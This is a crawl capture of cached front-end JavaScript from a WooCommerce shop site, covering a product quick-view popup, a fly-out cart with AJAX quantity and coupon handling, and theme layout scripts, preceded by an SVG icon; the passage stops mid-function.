<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80" height="80" viewBox="0 0 80 80"><defs><clipPath id="b"><rect width="80" height="80"/></clipPath></defs><g id="a" clip-path="url(#b)"><rect width="80" height="80" fill="#fff"/><g transform="translate(9 -0.158)"><rect width="37" height="8" rx="4" transform="translate(20.393 48.388)" fill="#333"/><rect width="49" height="8" rx="4" transform="matrix(-0.208, -0.978, 0.978, -0.208, 21.004, 55.751)" fill="#333"/><rect width="31" height="8" rx="4" transform="translate(48.286 53.44) rotate(-60)" fill="#333"/><rect width="51" height="8" rx="4" transform="translate(19 27)" fill="#333"/><rect width="17" height="8" rx="4" transform="translate(2 7)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-9 27)" fill="#333"/><rect width="21" height="8" rx="4" transform="translate(-6 39)" fill="#333"/><rect width="20" height="8" rx="4" transform="translate(-1 51)" fill="#333"/><g transform="translate(21 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g><g transform="translate(41 59)" fill="none" stroke="#333" stroke-width="9"><circle cx="7.5" cy="7.5" r="7.5" stroke="none"/><circle cx="7.5" cy="7.5" r="3" fill="none"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js
body_size: 1719
content:
'use strict';
var woosq_ids=[], woosq_products=[];
(function ($){
$(function (){
$('.woosq-btn, .woosq-link').each(function (){
var id=$(this).attr('data-id');
var pid=$(this).attr('data-pid');
var product_id=$(this).attr('data-product_id');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
if(-1===$.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}});
if(woosq_vars.quick_view > 0){
setTimeout(function (){
woosq_open(woosq_vars.quick_view);
}, 1000);
}});
$(document).on('click touch', '[href*="#woosq-"]', function (e){
var $this=$(this);
var href=$this.attr('href');
var reg=/#woosq-([0-9]+)/g;
var match=reg.exec(href);
if(match[1]!==undefined){
var id=match[1];
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
woosq_open(id, effect, context);
e.preventDefault();
}});
$(document).on('click touch', '.woosq-btn, .woosq-link', function (e){
e.preventDefault();
var $this=$(this);
var id=$this.attr('data-id');
var pid=$this.attr('data-pid');
var product_id=$this.attr('data-product_id');
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
woosq_open(id, effect, context);
});
$(document).on('added_to_cart', function (){
if(woosq_vars.auto_close==='yes'){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
$(document).on('woosq_loaded', function (){
var form_variation=$('#woosq-popup').find('.variations_form');
form_variation.each(function (){
$(this).wc_variation_form();
});
woosq_init_content('loaded');
if(!$('#woosq-popup .woosq-redirect').length){
if((woosq_vars.cart_redirect==='yes') &&
(woosq_vars.cart_url!=='')){
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
woosq_vars.cart_url + '"/>');
}else{
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
window.location.href + '"/>');
}}
});
$(window).on('resize', function (){
woosq_init_content('resize');
});
$(document).on('found_variation', function (e, t){
if(!$(e['target']).closest('.woosb-product').length &&
!$(e['target']).closest('.woosg-product').length &&
!$(e['target']).closest('.woobt-product').length &&
!$(e['target']).closest('.woofs-product').length &&
$(e['target']).closest('#woosq-popup').length){
if(t['image_id']!==undefined){
if($('#woosq-popup .thumbnails .thumbnail').length > 1){
var $thumb=$(
'.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');
if($thumb.length){
var pos=$('#woosq-popup .thumbnails .thumbnail').index($thumb);
var $images=$('#woosq-popup .thumbnails .images');
if((pos > 0)&&$images.hasClass('slick-initialized')){
setTimeout(function (){
$images.slick('slickGoTo', pos - 1);
}, 100);
}}
}}
}});
$(document).on('reset_data', function (e){
if($(e['target']).closest('#woosq-popup').length){
if(($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
$('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
$('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
}}
});
if(woosq_vars.hashchange==='yes'){
$(window).on('hashchange', function (){
if(location.href.indexOf('#woosq') < 0){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
}
$(document).on('click touch', '.woosq-overlay, .woosq-close', function (){
woosq_close();
});
})(jQuery);
function woosq_open(id, effect, context){
jQuery('body').addClass('woosq-open');
if(woosq_vars.view==='sidebar'){
woosq_loading();
var data={
action: 'woosq_quickview',
product_id: id,
context: context,
nonce: woosq_vars.nonce,
};
jQuery.post(woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview'), data, function (response){
jQuery('.woosq-sidebar').html(response);
woosq_loaded();
jQuery(document.body).trigger('woosq_loaded', [id]);
});
}else{
if(-1===jQuery.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}
var index=woosq_get_key(woosq_products, 'src',
woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id);
var main_class='mfp-woosq';
if(typeof context!==typeof undefined&&context!==false){
main_class=main_class + ' mfp-woosq-' + context;
}
if(typeof effect!==typeof undefined&&effect!==false){
main_class=main_class + ' ' + effect;
}else{
main_class=main_class + ' ' + woosq_vars.effect;
}
jQuery.magnificPopup.open({
items: woosq_products,
type: 'ajax',
mainClass: main_class,
removalDelay: 160,
overflowY: 'scroll',
fixedContentPos: true,
tClose: woosq_vars.close,
gallery: {
tPrev: woosq_vars.prev,
tNext: woosq_vars.next,
enabled: woosq_vars.next_prev==='yes',
},
ajax: {
settings: {
type: 'GET', data: {
nonce: woosq_vars.nonce,
},
},
},
callbacks: {
open: function (){
if(woosq_vars.hashchange==='yes'){
location.href=location.href.split('#')[0] + '#woosq';
}}, ajaxContentAdded: function (){
jQuery(document.body).trigger('woosq_loaded', [id]);
}, close: function (){
if(woosq_vars.hashchange==='yes'){
if(location.hash) history.go(-1);
}}, afterClose: function (){
jQuery(document.body).trigger('woosq_close', [id]);
},
},
}, index);
}
jQuery(document.body).trigger('woosq_open', [id]);
}
function woosq_close(){
jQuery('body').removeClass('woosq-open');
jQuery(document.body).trigger('woosq_close');
}
function woosq_loading(){
jQuery('.woosq-sidebar').addClass('woosq-loading');
}
function woosq_loaded(){
jQuery('.woosq-sidebar').removeClass('woosq-loading');
}
function woosq_init_content(context){
if(context==='loaded'){
woosq_thumbnails_zoom();
woosq_thumbnails_slick();
woosq_related_slick();
}
if(woosq_vars.view==='sidebar'){
if(woosq_vars.scrollbar==='yes'){
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}else{
if(woosq_vars.scrollbar==='yes'){
if(jQuery(window).width() < 1024){
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}else{
jQuery('.woosq-product').perfectScrollbar('destroy');
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}
}}
function woosq_get_key(array, key, value){
for (var i=0; i < array.length; i++){
if(array[i][key]===value){
return i;
}}
return -1;
}
function woosq_thumbnails_zoom(){
if(woosq_vars.thumbnails_effect==='zoom'){
jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function (){
var $this=jQuery(this);
var zoom_params=JSON.parse(woosq_vars.thumbnails_zoom_params);
zoom_params.url=$this.find('img').attr('data-src');
$this.trigger('zoom.destroy');
$this.zoom(zoom_params);
});
}}
function woosq_thumbnails_slick(){
if(jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1){
if(jQuery('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
jQuery('#woosq-popup .thumbnails .images').slick('unslick');
}
jQuery('#woosq-popup .thumbnails .images').slick(JSON.parse(woosq_vars.thumbnails_slick_params));
}}
function woosq_related_slick(){
if(jQuery('.woosq-related-products').hasClass('slick-initialized')){
jQuery('.woosq-related-products').slick('unslick');
}
if(jQuery('.woosq-related-product').length > 1){
jQuery('.woosq-related-products').slick(JSON.parse(woosq_vars.related_slick_params));
}}

--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js
body_size: 1775
content:
const woofcCart={
is_open(){
return '1'===jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage') ? true:false;
},
open: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '1');
jQuery('.woofc-cart').addClass('woofc-cart--open');
jQuery('.woofc-overlay').addClass('woofc-overlay--open ');
jQuery('.woofc-cart-trigger').hide();
this.hide_trigger();
jQuery(document.body).trigger('woofc_cart_open');
},
close: function(){
jQuery('.woofc-cart').attr('data-woofc-cart-popup-stage', '0');
jQuery('.woofc-cart').removeClass('woofc-cart--open');
jQuery('.woofc-overlay').removeClass('woofc-overlay--open ');
this.show_trigger();
jQuery(document.body).trigger('woofc_cart_close');
},
hide_trigger: function(){
jQuery('.woofc-cart-trigger').hide();
},
show_trigger: function(){
jQuery('.woofc-cart-trigger').show();
},
animate_trigger(){
var animatin_type=woofcObj.add_to_cart_animation;
jQuery('.woofc-cart-trigger').addClass('woofc-' + animatin_type);
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+animatin_type+'');
}, 800);
},
loader(state){
var $loader=jQuery('.woofc-cart .woofc-cart__loader');
if('show'===state){
$loader.addClass('woofc-cart__loader--active');
}else{
$loader.removeClass('woofc-cart__loader--active');
}},
show_notice(message, type='success'){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice.html(message);
if('error'===type){
$notice.addClass('woofc-cart-notice--error');
}else{
$notice.addClass('woofc-cart-notice--success');
}
$notice.addClass('woofc-cart-notice--show');
setTimeout(function(){
woofcCart.hide_notice();
}, 3000)
},
hide_notice(){
var $notice=jQuery('.woofc-cart .woofc-cart-notice');
$notice
.html('')
.removeClass('woofc-cart-notice--error')
.removeClass('woofc-cart-notice--success')
.removeClass('woofc-cart-notice--show');
}};
(function($){
"use strict";
var ajaxRequest=null;
function animateCart(){
jQuery('.woofc-cart-trigger').addClass('woofc-'+woofcObj.add_to_cart_animation+'');
setTimeout(function(){
jQuery('.woofc-cart-trigger').removeClass('woofc-'+woofcObj.add_to_cart_animation+'');
}, 800);
}
function add_to_cart(atc_btn, form_data, form){
$(document.body).trigger('adding_to_cart', [ atc_btn, form_data ]);
$.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_add_to_cart'),
type: 'POST',
data: $.param(form_data),
beforeSend: function(){
form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 }});
},
complete: function(){
form.unblock();
},
success: function(response){
if(response.fragments){
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, atc_btn ]);
}}
});
}
jQuery(document).on('click', '.woofc-product__qty-plus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
max=input.attr('max')||999,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue >=max){
var newVal=oldValue;
}else{
var newVal=oldValue + 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '.woofc-product__qty-minus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
min=input.attr('min')||0,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue <=min){
var newVal=oldValue;
}else{
var newVal=oldValue - 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '[data-woofc-trigger]', function(){
if(woofcCart.is_open()){
woofcCart.close();
}else{
woofcCart.open();
}});
$(document).on('submit', 'form.cart', function(e){
var form=$(this);
var atc_btn=form.find('button[type="submit"]');
var form_data=form.serializeArray();
if(atc_btn.attr('name')&&atc_btn.attr('name')==='add-to-cart'&&atc_btn.attr('value')){
form_data.push({ name: 'add-to-cart', value: atc_btn.attr('value') });
}
var is_valid=false;
$.each(form_data, function(index, data){
if(data.name==='add-to-cart'){
is_valid=true;
return false;
}});
if(is_valid){
e.preventDefault();
}else{
return;
}
form_data.push({ name: 'action', value: 'woofc_add_to_cart' });
add_to_cart(atc_btn, form_data, form);
});
jQuery(document).on('click', '[data-woofc-product-remove]', function(){
var cartItemKey=jQuery(this).attr('data-woofc-product-remove'),
productContainer=jQuery(this).closest('.woofc-product');
productContainer.addClass('woofc-product--removed');
setTimeout(function(){
productContainer.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_product'),
type: 'post',
dataType: 'json',
data: {
'cart_item_key': cartItemKey,
},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('change', '.woofc-product__qty input', function(){
var $this=$(this);
var cartItemKey=jQuery(this).attr('name');
var quantity=parseFloat(jQuery(this).val());
var min=parseFloat($this.attr('min'));
var max=parseFloat($this.attr('max'));
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(max&&quantity >=max){
quantity=max;
}
if(min&&quantity <=min){
quantity=min;
}
ajaxRequest=jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_product_quantity'),
type: 'post',
dataType: 'json',
data: {
'cart_item_key': cartItemKey,
'quantity': quantity,
},
beforeSend:function(){
if(null!=ajaxRequest){
ajaxRequest.abort();
}},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '[data-woofc-coupon-code]', function(e){
var couponCode=jQuery(this).data('woofc-coupon-code'),
parentRow=jQuery(this).closest('.cart-discount');
parentRow.addClass('cart-discount--removed');
setTimeout(function(){
parentRow.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_coupon'),
type: 'post',
dataType: 'json',
data: {
'coupon_code': couponCode,
},
success: function(response){
if(! response){
return;
}
woofcCart.show_notice(woofcObj.coupon_removed_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('submit', '#woofc-coupon-form', function(e){
e.preventDefault();
var formData=jQuery(this).serialize();
woofcCart.loader('show');
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_apply_coupon'),
type: 'post',
dataType: 'json',
data: formData,
success: function(response){
if(! response){
return;
}else if(response.coupon_error){
woofcCart.show_notice(response.coupon_error, 'error');
}else{
woofcCart.show_notice(woofcObj.coupon_appled_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}
}).done(function(){
woofcCart.loader('hide');
});
});
$(document).on('change', '.woofc :input[name^=shipping_method]', function(){
var selectedShipping=jQuery(this).val();
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_shipping_method'),
type: 'post',
data: {
shipping_method: selectedShipping
},
dataType: 'json',
success: function(response){
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '#woofc-coupon-trigger', function(){
var couponBox=jQuery(this).closest('.woofc-coupon');
if(couponBox.hasClass('woofc-coupon--open')){
couponBox
.addClass('woofc-coupon--close')
.removeClass('woofc-coupon--open');
}else{
couponBox
.addClass('woofc-coupon--open')
.removeClass('woofc-coupon--close');
}});
jQuery(document).on('added_to_cart', function(){
animateCart();
if('yes'===woofcObj.open_after_add_to_cart){
if(! woofcCart.is_open()){
woofcCart.open();
}}
if(woofcObj.hide_cart_when_empty){
var isCartEmpty=0===jQuery('.woofc .woofc-products').length ? true:false;
if(isCartEmpty){
$('.woofc').addClass('woofc--hide');
woofcCart.close();
}else{
$('.woofc').removeClass('woofc--hide');
}}
woofcCart.loader('hide');
});
jQuery(document).on('updated_cart_totals', function(){
animateCart();
});
$(document).on('click', '.js-woofc-related-product-add', function(){
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}});
$(document).on('click', '.js-woofc-apply-available-coupon', function(e){
e.preventDefault();
var couponCode=$(this).attr('data-woofc-available-coupon');
if(! couponCode){
return;
}
$('.woofc form#woofc-coupon-form [name="coupon_code"]').val(couponCode).trigger('change');
$('.woofc form#woofc-coupon-form').trigger('submit');
});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js
body_size: 596
content:
"use strict";
jQuery(document).ready(function(){
var page_title=jQuery('.woocommerce-page h1.page-title').detach();
jQuery('.vincent_shop_title_block').find('h1').html(page_title);
jQuery('.woocommerce ul.products li.product').wrapInner('<div class="vincent_product_wrapper"></div>');
jQuery('.woocommerce #reviews #comments ol.commentlist li .comment-text').each(function(){
var rating_block=jQuery(this).find('.star-rating').detach(),
meta_block=jQuery(this).find('.meta').detach();
jQuery(this).append(meta_block);
jQuery(this).parent().append(rating_block);
});
jQuery('.single-product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:gt(0)').addClass('vincent_product_thumb');
jQuery('.vincent_product_thumb').each(function (){
var thumb_image_url=jQuery(this).attr('data-thumb'),
large_image_url=jQuery(this).find('img').attr('data-large_image'),
large_image_width=jQuery(this).find('img').attr('data-large_image_width'),
large_image_height=jQuery(this).find('img').attr('data-large_image_height');
jQuery(this).find('a').html('<img src="' + thumb_image_url + '" alt="" data-large_image="' + large_image_url + '" data-large_image_width="' + large_image_width + '" data-large_image_height="' + large_image_height + '" />');
});
jQuery('.vincent_sidebar .widget.widget_product_search input[type="submit"]').attr('value', "");
setInterval(function (){
var price_filter_container=jQuery('.widget_price_filter .price_slider_wrapper'),
limit_price_container=jQuery(price_filter_container).find('.price_label'),
min_price=jQuery(limit_price_container).find('span.from').html(),
max_price=jQuery(limit_price_container).find('span.to').html();
if(/&nbsp;/.test(min_price)===true){
min_price=min_price.replace(/&nbsp;/, ' ');
}
if(/&nbsp;/.test(max_price)===true){
max_price=max_price.replace(/&nbsp;/, ' ');
}
jQuery(price_filter_container).find('.ui-slider-handle').first().attr('data-min', min_price);
jQuery(price_filter_container).find('.ui-slider-handle').last().attr('data-max', max_price);
}, 200);
jQuery('.vincent_sidebar .widget.widget_product_search button').attr('value', '').html('');
});
jQuery(window).load(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});
jQuery(window).resize(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js
body_size: 2366
content:
"use strict";
jQuery(document).ready(function (){
jQuery(".vincent_menu > li").hover(function (){
jQuery(this).addClass('vincent_menu_active');
}, function (){
jQuery(this).removeClass('vincent_menu_active');
}
);
jQuery(".widget ul li a").hover(function (){
jQuery(this).parent().addClass('vincent_link_hover');
}, function (){
jQuery(this).parent().removeClass('vincent_link_hover');
}
);
jQuery(".widget_search input[type=text]").focus(function (){
if(jQuery(this).attr('data-placeholder')==jQuery(this).val()){
jQuery(this).val('');
}}
);
jQuery(".widget_search input").blur(function (){
if(jQuery(this).val()==''){
jQuery(this).val(jQuery(this).attr('data-placeholder'));
}}
);
if(jQuery('.vincent_js_bg_color').size() > 0){
jQuery('.vincent_js_bg_color').each(function (){
jQuery(this).css('background-color', jQuery(this).attr('data-bgcolor'));
});
}
if(jQuery('.vincent_js_bg_image').size() > 0){
jQuery('.vincent_js_bg_image').each(function (){
jQuery(this).css('background-image', 'url(' + jQuery(this).attr('data-src') + ')');
});
}
if(jQuery('.vincent_js_color').size() > 0){
jQuery('.vincent_js_color').each(function (){
jQuery(this).css('color', jQuery(this).attr('data-color'));
});
}
if(jQuery('.vincent_js_font_size').size() > 0){
jQuery('.vincent_js_font_size').each(function(){
var font_size=jQuery(this).attr('data-font-size');
jQuery(this).css({'font-size': font_size, 'line-height': font_size});
});
}
if(jQuery('.vincent_js_height').size() > 0){
jQuery('.vincent_js_height').each(function(){
var block_height=jQuery(this).attr('data-height');
jQuery(this).height(block_height);
});
}
var header=jQuery('header');
if(jQuery(header).is('.header_type_1')){
jQuery(".vincent_hleft, .vincent_hright").css('height', jQuery("header > div").height() + 'px');
}
if(jQuery(header).is('.header_type_2')||jQuery(header).is('.header_type_3')){
var menu_cont=jQuery('.vincent_menu_inner'),
cont_height=jQuery('.vincent_logo_cont').parent().height(),
white_space=cont_height - menu_cont.height();
jQuery(menu_cont).css('padding-top', (white_space / 2) + 22);
}
if(jQuery('.vincent_testimonials_slider').size() > 0){
jQuery(".vincent_testimonials_slider").each(function (){
var autoplay=jQuery(this).attr('data-autoplay'),
speed=parseInt(jQuery(this).attr('data-speed'));
jQuery(this).on("initialized.owl.carousel", function (e){
jQuery(this).css("opacity", "1");
});
jQuery(this).owlCarousel({
items: 1,
autoHeight: true,
center: true,
lazyLoad: true,
loop: true,
autoplay: autoplay,
autoplayTimeout: speed,
autoplayHoverPause: true,
navigation: false
}
);
});
}
jQuery('.vincent_team_social_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover');
jQuery(this).css('color', color);
jQuery(this).on({
mouseenter: function(){
jQuery(this).css('color', hover);
},
mouseleave: function(){
jQuery(this).css('color', color);
}});
});
jQuery('.vincent_vc_custom_button.button_type_bordered').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
border_color=jQuery(this).attr('data-border'),
border_hover=jQuery(this).attr('data-border-hover');
jQuery(this).css({'color': color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_custom_button.button_type_colored').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-button-bg-color'),
bg_hover=jQuery(this).attr('data-hover-bg-color');
if(bg_color=='transparent'||bg_color==''){
var bg_color_transparent='transparent';
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}
jQuery(this).on({
mouseenter: function(){
if(bg_hover=='transparent'||bg_hover==''){
var bg_hover_transparent='transparent';
jQuery(this).css({'color': hover, 'background': bg_hover_transparent, 'border-color': bg_color});
}else{
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': bg_hover});
}},
mouseleave: function(){
if(bg_color=='transparent'||bg_color==''){
jQuery(this).css({'color': color, 'background': bg_color_transparent, 'border-color': color});
}else{
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': bg_color});
}}
});
});
jQuery('.vincent_simple_post_read_more_button').each(function(){
var color=jQuery(this).attr('data-color'),
hover=jQuery(this).attr('data-hover'),
bg_color=jQuery(this).attr('data-bg-color'),
bg_hover=jQuery(this).attr('data-bg-hover'),
border_color=jQuery(this).attr('data-border-color'),
border_hover=jQuery(this).attr('data-border_hover');
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
jQuery(this).on({
mouseenter: function(){
jQuery(this).css({'color': hover, 'background': bg_hover, 'border-color': border_hover});
},
mouseleave: function(){
jQuery(this).css({'color': color, 'background': bg_color, 'border-color': border_color});
}});
});
jQuery('.vincent_vc_infobox').each(function(){
jQuery(this).height(jQuery(this).attr('data-height'));
});
vincent_404_page_centered();
var vincent_scrollTrigger=600,
vincent_backToTop=function (){
var vincent_scrollTop=jQuery(window).scrollTop();
if(vincent_scrollTop > vincent_scrollTrigger){
jQuery('.vincent_back_to_top').addClass('show');
}else{
jQuery('.vincent_back_to_top').removeClass('show');
}};
vincent_backToTop();
jQuery(window).on('scroll', function (){
vincent_backToTop();
});
jQuery('.vincent_back_to_top').on('click', function (e){
e.preventDefault();
jQuery('html,body').animate({
scrollTop: 0
}, 200);
});
if(jQuery('.vincent_ajax_prod_list').size() > 0){
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}else{
jQuery('.vincent_prod_cat_item').eq(0).addClass('vincent_ajax_prod_list active');
jQuery('.vincent_ajax_prod_list').each(function(){
vincent_product_listing_ajax_loading(jQuery(this));
});
jQuery(document).on('click', '.vincent_ajax_prod_list', function(){
jQuery(this).parents('.pm_vc_product_listing ').find('.vincent_prod_output_container').html('');
vincent_product_listing_ajax_loading(jQuery(this));
jQuery(this).parent().find('.active').removeClass('active');
jQuery(this).addClass('active');
});
}
if(jQuery('.vincent_ajax_query_posts').size() > 0){
jQuery('.vincent_ajax_query_posts').each(function (){
vincent_ajax_query_posts(jQuery(this), true);
});
jQuery(document).on("click", ".vincent_ajax_query_posts", function (){
vincent_ajax_query_posts(jQuery(this), false);
});
}
if(jQuery('body').is('.vincent_shop_links_removed')){
jQuery('.woocommerce-loop-product__link').attr('href', 'javascript:void(0)');
}});
jQuery(window).load(function(){
var vincent_iframe=jQuery('.vincent_element_blog .grid_post iframe'),
vincent_iframe_width=jQuery(vincent_iframe).width();
jQuery(vincent_iframe).height(vincent_iframe_width);
vincent_image_cover();
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
vincent_custom_products_element();
jQuery('.vincent_element_countdown').each(function(){
var digits_color=jQuery(this).attr('data-dig-color'),
labels_color=jQuery(this).attr('data-lab-color'),
bg_color=jQuery(this).attr('data-bg-color');
jQuery(this).find('.item').css({'color': digits_color, 'background': bg_color});
jQuery(this).find('.label').css('color', labels_color);
});
});
jQuery(window).resize(function(){
var window_width=jQuery(window).width();
vincent_image_cover();
setTimeout(vincent_image_cover, 100);
setTimeout(vincent_image_cover, 200);
setTimeout(vincent_image_cover, 300);
setTimeout(vincent_image_cover, 400);
setTimeout(vincent_image_cover, 500);
vincent_contacts_element();
setTimeout(vincent_contacts_element, 100);
setTimeout(vincent_contacts_element, 200);
setTimeout(vincent_contacts_element, 300);
setTimeout(vincent_contacts_element, 400);
setTimeout(vincent_contacts_element, 500);
vincent_custom_products_element();
setTimeout(vincent_custom_products_element, 100);
setTimeout(vincent_custom_products_element, 200);
setTimeout(vincent_custom_products_element, 300);
setTimeout(vincent_custom_products_element, 400);
setTimeout(vincent_custom_products_element, 500);
vincent_404_page_centered();
if(window_width > 737){
jQuery('.vincent_menu_mobile').css('display', 'none');
jQuery('.vincent_menu_mobile_trigger').removeClass('active');
}});
jQuery('a[href="#"]').on('click', function(event){
event.preventDefault();
});
jQuery('.vincent_menu_mobile_trigger').on('click', function(){
jQuery(this).toggleClass('active');
jQuery('.vincent_menu_mobile').slideToggle(300);
});
jQuery('.vincent_menu_mobile .menu-item-has-children a').on('click', function(){
jQuery(this).toggleClass('opened').next().slideToggle(300);
});
function vincent_image_cover(){
jQuery('.vincent_vc_image_cover').each(function(){
var element_counter=jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').length,
parent_container_height;
if(element_counter > 1){
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).parents('.vc_row').find('.vincent_vc_image_cover').height(parent_container_height);
}else{
jQuery(this).height('0');
parent_container_height=jQuery(this).parents('.vc_row').height();
jQuery(this).height(parent_container_height);
}});
}
function vincent_contacts_element(){
jQuery('.vincent_vc_contacts').each(function(){
